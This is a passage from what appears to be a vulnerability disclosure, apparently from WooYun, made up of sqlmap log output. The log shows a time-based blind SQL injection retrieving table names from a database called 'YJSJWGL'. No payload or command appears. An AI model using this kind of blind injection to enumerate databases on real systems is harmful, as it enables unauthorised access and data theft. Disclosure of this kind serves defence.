 s the counterpart to database names on other DBMSes
[08:03:44] [INFO] fetching tables for database: 'YJSJWGL'
[08:03:44] [INFO] fetching number of tables for database 'YJSJWGL'
[08:03:44] [INFO] resumed: 7784
[08:03:44] [INFO] resuming partial value: 20
[08:03:44] [INFO] retrieved: 06XSJBXX
[08:05:23] [ERROR] invalid character detected. retrying..
[08:05:23] [WARNING] increasing time delay to 2 seconds
B
[08:05:37] [INFO] retrieved: AAAA
[08:06:15] [INFO] retrieved: ARRANGE
[08:07:48] [INFO] retrieved: ARRANGEMENT
[08:09:31] [INFO] retrieved: ARRANGE
[08:10:31] [ERROR] invalid character detected. retrying..
[08:10:31] [WARNING] increasing time delay to 3 seconds
[08:10:46] [ERROR] invalid character detected. retrying..
[08:10:46] [WARNING] increasing time delay to 4 seconds
_
[08:12:06] [ERROR] invalid character detected. retrying..
[08:12:06] [WARNING] increasing time delay to 5 seconds
[08:12:30] [ERROR] invalid character detected. retrying..
[08:12:30] [WARNING] increasing time delay to 6 seconds
WEEK
[08:14:59] [INFO] retrieved: A_KTB
[08:18:45] [ERROR] invalid character detected. retrying..
www.wooyun.org